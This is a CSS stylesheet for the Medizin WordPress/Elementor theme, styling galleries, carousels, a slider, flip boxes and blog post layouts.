.elementor-widget-tm-image-layers .layer {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.elementor-widget-tm-image-layers .static-layer {
  position: static;
  top: auto;
  left: auto;
  right: auto;
  bottom: auto;
}

.medizin-light-gallery .medizin-box:hover .medizin-overlay {
  visibility: visible;
  opacity: .9;
}

.medizin-light-gallery .medizin-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
}

.medizin-light-gallery .medizin-overlay > div {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  font-size: 36px;
  color: #fff;
}

.medizin-gallery-justified-content .medizin-box {
  position: relative;
  display: block;
}

.medizin-gallery-justified-content .medizin-box:hover .overlay,
.medizin-gallery-justified-content .medizin-box:hover .overlay-content {
  visibility: visible;
  opacity: 1;
}

.medizin-gallery-justified-content .overlay,
.medizin-gallery-justified-content .overlay-content {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  visibility: hidden;
}

.medizin-gallery-justified-content .overlay {
  background: rgba(0, 0, 0, 0.5);
}

.medizin-gallery-justified-content .overlay-content {
  text-align: center;
}

.medizin-gallery-justified-content .overlay-content .outer {
  display: table;
  width: 100%;
  height: 100%;
}

.medizin-gallery-justified-content .overlay-content .inner {
  display: table-cell;
  vertical-align: middle;
  padding: 20px;
}

.medizin-gallery-justified-content .title {
  font-size: 34px;
  line-height: 1.42;
  color: #fff;
  margin-bottom: 0;
}

.medizin-gallery-justified-content .description {
  color: #fff;
}

.medizin-gallery-justified-content .medizin-image img {
  width: 100%;
}

.medizin-modern-carousel .swiper-slide {
  overflow: visible !important;
}

.medizin-modern-carousel .slide-tags {
  margin-bottom: 10px;
}

.medizin-modern-carousel .slide-tag {
  display: inline-block;
  font-size: 12px;
  font-weight: 500;
  line-height: 1.4;
  text-transform: uppercase;
  letter-spacing: 1.38px;
  color: #fff;
  padding: 7px 13px 5px;
  margin-bottom: 5px;
}

.medizin-modern-carousel .description-wrap {
  margin-top: 10px;
}

.medizin-modern-carousel .slide-button.left-icon .button-icon {
  margin-right: 5px;
}

.medizin-modern-carousel .slide-button.right-icon .button-icon {
  margin-left: 5px;
}

.medizin-modern-carousel-style-01 .swiper-inner {
  margin: 0 -30px -60px;
}

.medizin-modern-carousel-style-01 .swiper {
  padding: 0 30px 60px;
}

.medizin-modern-carousel-style-01 .slide-wrapper {
  display: block;
  height: 100%;
}

.medizin-modern-carousel-style-01 .slide-wrapper:hover .slide-image {
  box-shadow: 0 60px 40px -40px rgba(51, 51, 51, 0.41);
}

.medizin-modern-carousel-style-01 .slide-image {
  position: relative;
  height: 100%;
}

.medizin-modern-carousel-style-01 .slide-image img {
  object-fit: cover;
  height: 100%;
}

.medizin-modern-carousel-style-01 .slide-overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 50%;
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #000 100%);
  background-image: linear-gradient(-180deg, rgba(0, 0, 0, 0) 0%, #000 100%);
}

.medizin-modern-carousel-style-01 .slide-content {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.medizin-modern-carousel-style-01 .slide-layers {
  padding: 30px 35px 38px;
}

.medizin-modern-carousel-style-01 .title {
  font-size: 22px;
  line-height: 1.46;
  color: #fff;
  margin-bottom: 0;
}

.medizin-modern-carousel-style-01 .description {
  color: #fff;
}

.medizin-modern-carousel-style-01 .button-wrap {
  margin: 10px 0 0;
}

.medizin-modern-carousel-style-01 .slide-button {
  font-size: 14px;
  font-weight: 700;
  color: #fff;
}

.medizin-modern-carousel-style-02 .swiper-inner {
  margin: 0 -30px -40px;
}

.medizin-modern-carousel-style-02 .swiper {
  padding: 0 30px 40px;
}

.medizin-modern-carousel-style-02 .swiper-slide-visible .slide-wrapper {
  box-shadow: 0 10px 30px rgba(51, 51, 51, 0.1);
}

.medizin-modern-carousel-style-02 .slide-wrapper {
  display: block;
  height: 100%;
  background: #fff;
  border-radius: 5px;
}

.medizin-modern-carousel-style-02 .slide-wrapper:hover .slide-button {
  color: #fff;
}

.medizin-modern-carousel-style-02 .slide-wrapper:hover .slide-button:after {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}

.medizin-modern-carousel-style-02 .slide-image {
  position: relative;
  border-radius: 5px 5px 0 0;
  overflow: hidden;
}

.medizin-modern-carousel-style-02 .slide-layers {
  padding: 30px 35px 86px;
}

.medizin-modern-carousel-style-02 .title {
  font-size: 24px;
  font-weight: 600;
  line-height: 1.34;
  margin-bottom: 0;
}

.medizin-modern-carousel-style-02 .button-wrap {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 0 0 5px 5px;
  overflow: hidden;
}

.medizin-modern-carousel-style-02 .slide-button {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  height: 56px;
  width: 100%;
  font-size: 14px;
  font-weight: 700;
  border-radius: 0 0 5px 5px;
  text-align: center;
  border: 0;
  border-top: 1px solid #eee;
}

.medizin-modern-carousel-style-02 .slide-button .button-content-wrapper {
  position: relative;
  z-index: 1;
}

.medizin-modern-carousel-style-02 .slide-button:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transform: translateY(100%);
      -ms-transform: translateY(100%);
          transform: translateY(100%);
  background: #20ad96;
}

.medizin-modern-carousel-style-03 .slide-wrapper:hover .slide-button {
  color: #fff;
}

.medizin-modern-carousel-style-03 .slide-wrapper:hover .slide-button:after {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}

.medizin-modern-carousel-style-03 .slide-image img {
  position: relative;
  border-radius: 5px;
}

.medizin-modern-carousel-style-03 .title {
  font-size: 24px;
  font-weight: 600;
  line-height: 1.34;
  margin-bottom: 0;
}

@media screen and (max-width: 480px) {
  .medizin-modern-carousel-style-03 .title {
    padding-top: 20px;
  }
}

.medizin-modern-carousel-style-03 .button-wrap {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 0 0 5px 5px;
  overflow: hidden;
}

.medizin-modern-carousel-style-03 .slide-tags {
  margin-bottom: 0;
}

.medizin-modern-carousel-style-03 .slide-tag {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 24px;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  color: #ffffff;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  background-image: -webkit-linear-gradient(225deg, #fe5b34, #fe378c);
}

@media screen and (max-width: 767px) {
  .medizin-modern-carousel-style-03 .slide-tag {
    padding: 10px;
    font-size: 20px;
  }
}

.medizin-modern-carousel-style-03 .slide-button {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  height: 56px;
  width: 100%;
  font-size: 14px;
  font-weight: 700;
  border-radius: 0 0 5px 5px;
  border: 0;
  border-top: 1px solid #eee;
}

.medizin-modern-carousel-style-03 .slide-button .button-content-wrapper {
  z-index: 1;
}

.medizin-modern-carousel-style-03 .slide-button:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transform: translateY(100%);
      -ms-transform: translateY(100%);
          transform: translateY(100%);
  background: #20ad96;
}

.medizin-modern-carousel-style-03 .swiper-pagination-container .swiper-pagination-bullet-active:before {
  width: 40px !important;
  border-radius: 6px;
}

.medizin-modern-carousel-style-03 .swiper-pagination-container .swiper-pagination-bullet:before {
  width: 12px;
  height: 12px;
}

.medizin-modern-carousel-style-03 .swiper-pagination-container .swiper-pagination-bullet {
  margin: 0 10px;
}

.tm-modern-slider .slide-bg-wrap {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.tm-modern-slider .slide-bg {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: #111;
}

.tm-modern-slider .container,
.tm-modern-slider .row {
  height: 100%;
}

.tm-modern-slider .container {
  padding-left: 15px;
  padding-right: 15px;
}

.tm-modern-slider .slide-content {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  height: 100%;
}

.tm-modern-slider .slide-layers {
  max-width: 600px;
  padding: 30px 0;
}

.tm-modern-slider .sub-title-wrap {
  margin: 0 0 15px;
}

.tm-modern-slider .sub-title {
  display: inline-block;
  font-size: 15px;
  font-weight: 600;
  line-height: 2;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #fff;
  margin-bottom: 0;
}

.tm-modern-slider .title {
  font-size: 50px;
  line-height: 1.4;
  color: #fff;
  margin-bottom: 0;
}

.tm-modern-slider .description-wrap {
  margin-top: 30px;
}

.tm-modern-slider .description {
  font-size: 20px;
  color: #fff;
}

.tm-modern-slider .button-wrap {
  margin-top: 34px;
}

.tm-modern-slider .tm-button {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  min-width: 160px;
}

.medizin-slide-bg-animation-ken-burns .slide-bg-wrap {
  -webkit-transform: scale(1.35);
  -ms-transform: scale(1.35);
      transform: scale(1.35);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

.medizin-slide-bg-animation-ken-burns.swiper-slide-active .slide-bg-wrap {
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  -webkit-transition: -webkit-transform 11s cubic-bezier(0.1, 0.2, 0.7, 1);
  transition: -webkit-transform 11s cubic-bezier(0.1, 0.2, 0.7, 1);
  transition: transform 11s cubic-bezier(0.1, 0.2, 0.7, 1);
  transition: transform 11s cubic-bezier(0.1, 0.2, 0.7, 1), -webkit-transform 11s cubic-bezier(0.1, 0.2, 0.7, 1);
}

.slide-layer-transition .animated .slide-layer {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.6s cubic-bezier(0.1, 0.2, 0.7, 1);
  transition: all 0.6s cubic-bezier(0.1, 0.2, 0.7, 1);
}

.slide-layer-transition .animated .slide-layer-wrap + .slide-layer-wrap .slide-layer {
  -webkit-transition-delay: .2s;
          transition-delay: .2s;
}

.slide-layer-transition .animated .slide-layer-wrap + .slide-layer-wrap + .slide-layer-wrap .slide-layer {
  -webkit-transition-delay: .4s;
          transition-delay: .4s;
}

.slide-layer-transition .slide-layer {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(30px);
      -ms-transform: translateY(30px);
          transform: translateY(30px);
  -webkit-transition: all .1s;
  transition: all .1s;
}

@media (max-width: 1024px) {
  .tm-modern-slider .title {
    font-size: 40px;
  }
}

@media (max-width: 767px) {
  .tm-modern-slider .title {
    font-size: 30px;
  }
}

.medizin-flip-box {
  min-height: 280px;
  position: relative;
  -webkit-perspective: 1000px;
  perspective: 1000px;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  
}

.medizin-flip-box .layer {
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-transition: all .6s ease-in-out;
  transition: all .6s ease-in-out;
  text-align: center;
}

.medizin-flip-box .overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.medizin-flip-box .layer-inner {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.medizin-flip-box .layer-content {
  padding: 35px;
  width: 100%;
}

.medizin-flip-box .image {
  margin: 0 0 20px 0;
  display: inline-block;
  width: 100%;
}

.medizin-flip-box .image img {
  width: 50%;
}

.medizin-flip-box .medizin-icon-wrap,
.medizin-flip-box .heading-wrap {
  line-height: 0;
}

.medizin-flip-box .medizin-icon-wrap {
  margin-bottom: 30px;
}

.medizin-flip-box .medizin-icon-view {
  display: inline-block;
  font-size: 60px;
}

.medizin-flip-box .icon {
  color: #fff;
}

.medizin-flip-box .medizin-svg-icon {
  width: 60px;
}

.medizin-flip-box .heading {
  display: inline-block;
  color: #fff;
  font-size: 26px;
  margin-bottom: 0;
}

.medizin-flip-box .description-wrap {
  margin-top: 20px;
}

.medizin-flip-box .description {
  color: #fff;
  font-size: 16px;
  line-height: 1.875;
}

.medizin-flip-box .tm-button-wrapper {
  margin: 40px 0 0;
}

.medizin-flip-box .tm-button.style-flat {
  color: #111;
}

.medizin-flip-box .tm-button.style-flat:hover {
  color: #fff;
}

.medizin-flip-box .tm-button.style-flat:before {
  background: #fff;
}

.medizin-flip-box .tm-button.style-text {
  color: #fff;
  padding-bottom: 0;
}

.medizin-flip-box .tm-button.style-left-line, .medizin-flip-box .tm-button.style-bottom-line {
  color: #fff;
}

.medizin-flip-box .tm-button.style-left-line .button-content-wrapper:before, .medizin-flip-box .tm-button.style-bottom-line .button-content-wrapper:before {
  background: rgba(255, 255, 255, 0.4);
}

.medizin-flip-box .tm-button.style-left-line .button-content-wrapper:after, .medizin-flip-box .tm-button.style-bottom-line .button-content-wrapper:after {
  background: #fff;
}

.medizin-flip-box .tm-button.style-border, .medizin-flip-box .tm-button.style-thick-border {
  border-color: #fff;
  color: #fff;
}

.medizin-flip-box .tm-button.style-border:hover, .medizin-flip-box .tm-button.style-thick-border:hover {
  color: #111;
}

.medizin-flip-box .tm-button.style-border:after, .medizin-flip-box .tm-button.style-thick-border:after {
  background: #fff;
}

@media (max-device-width: 1024px) {
  .medizin-flip-box {
    cursor: pointer;
  }
}

.front-side {
  background-color: #111;
}

.back-side {
  background-color: #5758e0;
  box-shadow: 0 40px 40px -40px rgba(51, 51, 51, 0.13);
  display: block;
}

.elementor-flip-box__button.elementor-button {
  cursor: pointer;
  -ms-flex-item-align: center;
  -webkit-align-self: center;
              -ms-grid-row-align: center;
          align-self: center;
  margin-left: auto;
  margin-right: auto;
  border: solid 2px white;
  color: white;
  background: transparent;
}

.elementor-flip-box__button.elementor-button:hover {
  background: transparent;
  text-decoration: none;
}

.medizin-flip-box--3d .layer-inner {
  -webkit-transform: translateZ(90px) scale(0.91);
  transform: translateZ(90px) scale(0.91);
}

.medizin-flip-box--3d .overlay {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(0.1px);
  transform: translateZ(0.1px);
}

.medizin-flip-box--effect-flip .medizin-flip-box {
  -webkit-perspective: 1000px;
  perspective: 1000px;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.medizin-flip-box--effect-flip .medizin-flip-box:hover .back-side {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.medizin-flip-box--effect-flip .layer {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.medizin-flip-box--effect-flip .front-side {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  z-index: 1;
}

.medizin-flip-box--effect-flip.medizin-flip-box--direction-right .back-side {
  -webkit-transform: rotateX(0) rotateY(-180deg);
  transform: rotateX(0) rotateY(-180deg);
}

.medizin-flip-box--effect-flip.medizin-flip-box--direction-right .medizin-flip-box:hover .front-side {
  -webkit-transform: rotateX(0) rotateY(180deg);
  transform: rotateX(0) rotateY(180deg);
}

.medizin-flip-box--effect-flip.medizin-flip-box--direction-left .back-side {
  -webkit-transform: rotateX(0) rotateY(180deg);
  transform: rotateX(0) rotateY(180deg);
}

.medizin-flip-box--effect-flip.medizin-flip-box--direction-left .medizin-flip-box:hover .front-side {
  -webkit-transform: rotateX(0) rotateY(-180deg);
  transform: rotateX(0) rotateY(-180deg);
}

.medizin-flip-box--effect-flip.medizin-flip-box--direction-up .back-side {
  -webkit-transform: rotateX(-180deg) rotateY(0);
  transform: rotateX(-180deg) rotateY(0);
}

.medizin-flip-box--effect-flip.medizin-flip-box--direction-up .medizin-flip-box:hover .front-side {
  -webkit-transform: rotateX(180deg) rotateY(0);
  transform: rotateX(180deg) rotateY(0);
}

.medizin-flip-box--effect-flip.medizin-flip-box--direction-down .back-side {
  -webkit-transform: rotateX(180deg) rotateY(0);
  transform: rotateX(180deg) rotateY(0);
}

.medizin-flip-box--effect-flip.medizin-flip-box--direction-down .medizin-flip-box:hover .front-side {
  -webkit-transform: rotateX(-180deg) rotateY(0);
  transform: rotateX(-180deg) rotateY(0);
}

.medizin-flip-box--effect-push .front-side {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.medizin-flip-box--effect-push.medizin-flip-box--direction-right .medizin-flip-box:hover .front-side {
  -webkit-transform: translateX(100%) translateY(0);
  -ms-transform: translateX(100%) translateY(0);
  transform: translateX(100%) translateY(0);
}

.medizin-flip-box--effect-push.medizin-flip-box--direction-left .medizin-flip-box:hover .front-side {
  -webkit-transform: translateX(-100%) translateY(0);
  -ms-transform: translateX(-100%) translateY(0);
  transform: translateX(-100%) translateY(0);
}

.medizin-flip-box--effect-push.medizin-flip-box--direction-up .medizin-flip-box:hover .front-side {
  -webkit-transform: translateX(0) translateY(-100%);
  -ms-transform: translateX(0) translateY(-100%);
  transform: translateX(0) translateY(-100%);
}

.medizin-flip-box--effect-push.medizin-flip-box--direction-down .medizin-flip-box:hover .front-side {
  -webkit-transform: translateX(0) translateY(100%);
  -ms-transform: translateX(0) translateY(100%);
  transform: translateX(0) translateY(100%);
}

.medizin-flip-box--effect-slide .medizin-flip-box,
.medizin-flip-box--effect-push .medizin-flip-box {
  overflow: hidden;
}

.medizin-flip-box--effect-slide .medizin-flip-box:hover .back-side,
.medizin-flip-box--effect-push .medizin-flip-box:hover .back-side {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.medizin-flip-box--effect-slide.medizin-flip-box--direction-right .back-side,
.medizin-flip-box--effect-push.medizin-flip-box--direction-right .back-side {
  -webkit-transform: translateX(-100%) translateY(0);
  -ms-transform: translateX(-100%) translateY(0);
  transform: translateX(-100%) translateY(0);
}

.medizin-flip-box--effect-slide.medizin-flip-box--direction-left .back-side,
.medizin-flip-box--effect-push.medizin-flip-box--direction-left .back-side {
  -webkit-transform: translateX(100%) translateY(0);
  -ms-transform: translateX(100%) translateY(0);
  transform: translateX(100%) translateY(0);
}

.medizin-flip-box--effect-slide.medizin-flip-box--direction-up .back-side,
.medizin-flip-box--effect-push.medizin-flip-box--direction-up .back-side {
  -webkit-transform: translateX(0) translateY(100%);
  -ms-transform: translateX(0) translateY(100%);
  transform: translateX(0) translateY(100%);
}

.medizin-flip-box--effect-slide.medizin-flip-box--direction-down .back-side,
.medizin-flip-box--effect-push.medizin-flip-box--direction-down .back-side {
  -webkit-transform: translateX(0) translateY(-100%);
  -ms-transform: translateX(0) translateY(-100%);
  transform: translateX(0) translateY(-100%);
}

.medizin-flip-box--effect-zoom-out .medizin-flip-box .front-side {
  -webkit-transition: opacity 0.35s, width 0.1ms, -webkit-transform 0.7s;
  transition: opacity 0.35s, width 0.1ms, -webkit-transform 0.7s;
  transition: transform 0.7s, opacity 0.35s, width 0.1ms;
  transition: transform 0.7s, opacity 0.35s, width 0.1ms, -webkit-transform 0.7s;
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  z-index: 1;
  width: 100%;
}

.medizin-flip-box--effect-zoom-out .medizin-flip-box:hover .front-side {
  width: 0;
  opacity: 0;
  -webkit-transform: scale(0.7);
  -ms-transform: scale(0.7);
  transform: scale(0.7);
  -webkit-transition: opacity 0.7s 0.1s, width 0.1ms 0.7s, -webkit-transform 0.8s;
  transition: opacity 0.7s 0.1s, width 0.1ms 0.7s, -webkit-transform 0.8s;
  transition: transform 0.8s, opacity 0.7s 0.1s, width 0.1ms 0.7s;
  transition: transform 0.8s, opacity 0.7s 0.1s, width 0.1ms 0.7s, -webkit-transform 0.8s;
}

.medizin-flip-box--effect-zoom-in .medizin-flip-box .back-side {
  -webkit-transition: opacity 0.5s 0.2s, -webkit-transform 0.7s;
  transition: opacity 0.5s 0.2s, -webkit-transform 0.7s;
  transition: transform 0.7s, opacity 0.5s 0.2s;
  transition: transform 0.7s, opacity 0.5s 0.2s, -webkit-transform 0.7s;
  opacity: 0;
  -webkit-transform: scale(0.7);
  -ms-transform: scale(0.7);
  transform: scale(0.7);
}

.medizin-flip-box--effect-zoom-in .medizin-flip-box:hover .back-side {
  -webkit-transition: opacity 0.5s, -webkit-transform 0.7s;
  transition: opacity 0.5s, -webkit-transform 0.7s;
  transition: transform 0.7s, opacity 0.5s;
  transition: transform 0.7s, opacity 0.5s, -webkit-transform 0.7s;
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.medizin-flip-box--effect-fade .medizin-flip-box .back-side {
  opacity: 0;
}

.medizin-flip-box--effect-fade .medizin-flip-box:hover .back-side {
  opacity: 1;
}

.medizin-blog .grid-item {
  min-width: 0;
}

.medizin-blog .post-item {
  box-sizing: border-box;
  word-wrap: break-word;
}

.medizin-blog .post-title {
  font-size: 20px;
  font-weight: 500;
  line-height: 1.6;
  margin: 0;
}

.medizin-blog .post-title a {
  display: block;
  color: inherit;
  font-size: inherit;
}

.medizin-blog .post-meta {
  font-size: 14px;
  color: #7e7e7e;
  margin: 15px 0 0;
}

.medizin-blog .post-meta .inner {
  margin-left: -12px;
  margin-right: -12px;
}

.medizin-blog .post-meta .inner > div {
  display: inline-block;
  margin: 0 0 5px;
  padding: 0 12px;
}

.medizin-blog .post-author a {
  display: block;
}

.medizin-blog .post-author img {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  vertical-align: middle;
  margin-right: 6px;
}

.medizin-blog .meta-icon {
  margin-right: 6px;
}

.medizin-blog .post-excerpt {
  margin-top: 16px;
}

.medizin-blog .post-excerpt:first-child {
  margin-top: 0;
}

.medizin-blog .post-thumbnail {
  position: relative;
}

.medizin-blog .post-thumbnail img {
  border-radius: inherit;
  width: 100%;
}

.medizin-blog .post-categories {
  font-size: 15px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 2px;
  line-height: 1.4;
  margin: 0 0 6px;
}

.medizin-blog .post-categories a {
  color: inherit;
}

.medizin-blog .post-overlay-categories {
  position: absolute;
  bottom: 10px;
  left: 10px;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.4;
}

.medizin-blog .post-overlay-categories a {
  color: #fff;
  background: #4e97fd;
  padding: 4px 11px 3px;
  display: inline-block;
  border-radius: 2px;
}

.medizin-blog .post-footer {
  margin: 36px 0 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.medizin-blog .post-read-more {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}


.medizin-blog .post-overlay-content {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}

.medizin-blog .post-overlay-title {
  margin-bottom: 0;
  font-size: 20px;
  font-weight: 500;
  line-height: 1.6;
  color: #fff;
}

.medizin-blog .post-overlay-title a {
  font-size: inherit;
  color: inherit;
}

.medizin-blog .post-overlay-meta {
  color: rgba(255, 255, 255, 0.8);
  font-size: 14px;
}

.medizin-blog .post-overlay-meta a {
  color: #fff;
}

.medizin-blog .post-overlay-meta {
  font-size: 14px;
  font-style: italic;
  margin: 0 -2px 6px;
}

.medizin-blog .post-overlay-meta a {
  font-weight: 500;
}

.medizin-blog .post-overlay-meta > div {
  display: inline-block;
  padding: 0 2px;
  margin-bottom: 5px;
}

.medizin-blog-overlay-style-float .post-overlay-background {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  background-image: -webkit-linear-gradient(top, transparent 0%, transparent 50%, rgba(0, 0, 0, 0.8) 100%);
  background-image: linear-gradient(180deg, transparent 0%, transparent 50%, rgba(0, 0, 0, 0.8) 100%);
}

.medizin-blog-overlay-style-float .post-overlay-info {
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  padding: 30px;
  text-align: center;
}

.medizin-blog-overlay-style-float .portfolio-overlay-title {
  font-size: 26px;
}

.medizin-blog-overlay-style-float .post-overlay-content {
  z-index: 1;
}

.medizin-blog-overlay-style-float .post-overlay-categories {
  z-index: 2;
}

.medizin-blog-overlay-style-float-02 .post-overlay-background {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  background-image: -webkit-linear-gradient(top, transparent 0%, transparent 50%, rgba(0, 0, 0, 0.8) 100%);
  background-image: linear-gradient(180deg, transparent 0%, transparent 50%, rgba(0, 0, 0, 0.8) 100%);
}

.medizin-blog-overlay-style-float-02 .post-overlay-info {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  padding: 30px;
  text-align: center;
}

.medizin-blog-overlay-style-float-02 .portfolio-overlay-title {
  font-size: 26px;
}

.medizin-blog-overlay-style-float-02 .post-overlay-content {
  z-index: 1;
}

.medizin-blog-overlay-style-float-02 .post-overlay-categories {
  z-index: 2;
  top: 10px;
  bottom: auto;
}

.medizin-blog-caption-style-01 .post-thumbnail {
  border-radius: 5px;
  overflow: hidden;
}

.medizin-blog-caption-style-01 .post-caption {
  padding: 15px 0 14px;
}

.medizin-blog-caption-style-01 .post-meta {
  margin: 0 0 7px;
}

.medizin-blog-caption-style-01 .post-title {
  font-weight: 400;
}

.medizin-blog-caption-style-01 .post-read-more {
  margin: 20px 0 0;
}

.medizin-blog-caption-style-01 .post-read-more .tm-button {
  font-size: 15px;
}

.medizin-blog-caption-style-01 .post-read-more .tm-button .button-icon {
  font-size: 15px;
}

.medizin-blog-caption-style-02 .post-wrapper {
  border-radius: 5px;
  box-shadow: 0 20px 50px rgba(0, 0, 0, 0.05);
  background: #fff;
}

.medizin-blog-caption-style-02 .post-thumbnail {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}

.medizin-blog-caption-style-02 .post-caption {
  padding: 26px 30px;
}

.medizin-blog-caption-style-02 .post.sticky .post-wrapper {
  background: #333;
  color: #fff;
}

.medizin-blog-caption-style-02 .post.sticky .post-title,
.medizin-blog-caption-style-02 .post.sticky .post-meta {
  color: #fff;
}

.medizin-blog-caption-style-02 .post.sticky .post-read-more .tm-button .button-text {
  color: #fff;
}

.medizin-blog-caption-style-02 .post-meta {
  margin: 0 0 7px;
}

.medizin-blog-caption-style-02 .post-title {
  font-weight: 400;
}

.medizin-blog-caption-style-02 .post-read-more {
  margin: 20px 0 0;
}

.medizin-blog-caption-style-02 .post-read-more .tm-button {
  font-size: 15px;
}

.medizin-blog-caption-style-02 .post-read-more .tm-button .button-icon {
  font-size: 15px;
}

.medizin-blog-metro .post-thumbnail {
  width: 100%;
  height: 100%;
}

.medizin-blog-zigzag .medizin-grid {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 270px minmax(270px, 500px) 270px;
      grid-template-columns: 270px minmax(270px, 500px) 270px;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  grid-gap: 50px 30px;
  grid-auto-flow: column;
}

.medizin-blog-zigzag .grid-item {
  min-width: 0;
}

.medizin-blog-zigzag .grid-item:nth-child(3n + 1) {
  margin: 162px 0 0;
}

.medizin-blog-zigzag .grid-item:nth-child(3n + 2) {
  margin: 55px 0 0;
  grid-column-end: 4;
}

.medizin-blog-zigzag .grid-item:nth-child(3n + 3) {
  grid-column-end: 3;
}

.medizin-blog-zigzag .post-wrapper {
  position: relative;
  background: #fff;
  box-shadow: 0 14px 59px rgba(0, 0, 0, 0.12);
  border-radius: 5px;
  overflow: hidden;
}

.medizin-blog-zigzag .post-caption {
  padding: 26px 20px 32px;
}

.medizin-blog-zigzag .post-thumbnail {
  position: relative;
}

.medizin-blog-zigzag .post-thumbnail img {
  width: 100%;
}

.medizin-blog-zigzag .post-title {
  font-size: 20px;
  line-height: 1.5;
}

.medizin-blog-zigzag .post-categories {
  font-size: 15px;
  color: #8c89a2;
  margin: 0 0 4px;
}

.medizin-blog-zigzag .post-meta {
  font-size: 14px;
  font-style: normal;
  margin: 13px 0 0;
}

